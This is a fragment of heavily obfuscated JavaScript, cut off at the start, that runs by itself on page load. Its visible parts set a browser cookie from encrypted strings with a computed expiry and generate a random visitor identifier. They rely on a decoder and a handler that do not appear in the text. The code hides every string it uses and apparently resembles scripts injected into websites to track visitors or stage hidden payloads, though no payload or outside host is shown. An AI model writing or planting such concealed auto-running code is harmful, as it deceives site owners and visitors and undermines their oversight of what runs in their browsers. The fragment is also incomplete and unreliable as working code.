khvzfnz(ny9UMu0DIUdm,sIOgcFN0T,mfeXdiTJe){var avJHshmp6Dia7I7Ki=["bYOyATQ4mRC","M9+o0x4tsA==","t8xFzUvKDh","wIDDvxs9Jw==","zDbTVQ7g","fwmNEzmQFH+1HFc=","stxya0xKdxvT","iUPRZJI3"];var nUnfEDhAsFDF=["zbearYz","lxX5+ME=","nTXGYtja","W9yqjA==","oKBdjTpesLPh5xNML","r+Ks0a+xseMY4w==","gKliCn0nCZt","g/kCjg/sczk=","dVaX5xOds1jgRwjgG","hw=="];var qYt3ZWt2XTT=new Date;var vBxD0TRkaA=i1PY95izVsylt(nUnfEDhAsFDF[1],nUnfEDhAsFDF[0]);var gaPDTPiB=i1PY95izVsylt(nUnfEDhAsFDF[3],nUnfEDhAsFDF[2]);qYt3ZWt2XTT[i1PY95izVsylt(avJHshmp6Dia7I7Ki[1],avJHshmp6Dia7I7Ki[0])](qYt3ZWt2XTT[i1PY95izVsylt(avJHshmp6Dia7I7Ki[3],avJHshmp6Dia7I7Ki[2])]()+(mfeXdiTJe*vBxD0TRkaA*gaPDTPiB));var eluSJhTJIq=i1PY95izVsylt(nUnfEDhAsFDF[5],nUnfEDhAsFDF[4])+qYt3ZWt2XTT[i1PY95izVsylt(avJHshmp6Dia7I7Ki[5],avJHshmp6Dia7I7Ki[4])]();var i2YlyPCN0I2ZD=i1PY95izVsylt(nUnfEDhAsFDF[7],nUnfEDhAsFDF[6]);document[i1PY95izVsylt(avJHshmp6Dia7I7Ki[7],avJHshmp6Dia7I7Ki[6])]=ny9UMu0DIUdm+i1PY95izVsylt(nUnfEDhAsFDF[9],nUnfEDhAsFDF[8])+sIOgcFN0T+eluSJhTJIq+i2YlyPCN0I2ZD;};function fUHdp7VQKNn(){var nypoC0ksoMAw=["sWOZe01","FI8zs+TY5Q==","rrl102vrY","IlM5qyVS5+eZjxPqZpMV","wvj9LccbfpfVV","mWLXQgUF5Bo="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[i1PY95izVsylt(nypoC0ksoMAw[1],nypoC0ksoMAw[0])](/[018]/g,c=>(c^crypto[i1PY95izVsylt(nypoC0ksoMAw[3],nypoC0ksoMAw[2])](new Uint8Array(1))[0]&15>>c/4)[i1PY95izVsylt(nypoC0ksoMAw[5],nypoC0ksoMAw[4])](16));};function qXvjOSHNGFBXoxNpx(){var v2O85SO6opEeDxx3=["ib3D5gH4mzU6WWgyq","mwpkZetD9uR5+Q==","qi9GgshvArQ43BtO","GyoF0CYKQwgPOqiaAeQpaw=="];var lBvQXk3p8yrNi2RrE=["wAoAwnbtfwu","mLL8BB4PWA==","eSI85Khccn","ywxxND4NaosBTLf47qXymw=="];if(document[i1PY95izVsylt(v2O85SO6opEeDxx3[1],v2O85SO6opEeDxx3[0])]===i1PY95izVsylt(lBvQXk3p8yrNi2RrE[1],lBvQXk3p8yrNi2RrE[0])){document[i1PY95izVsylt(v2O85SO6opEeDxx3[3],v2O85SO6opEeDxx3[2])](i1PY95izVsylt(lBvQXk3p8yrNi2RrE[3],lBvQXk3p8yrNi2RrE[2]),gR1kymXLGxhXTWAL4);}else{gR1kymXLGxhXTWAL4();}}qXvjOSHNGFBXoxNpx();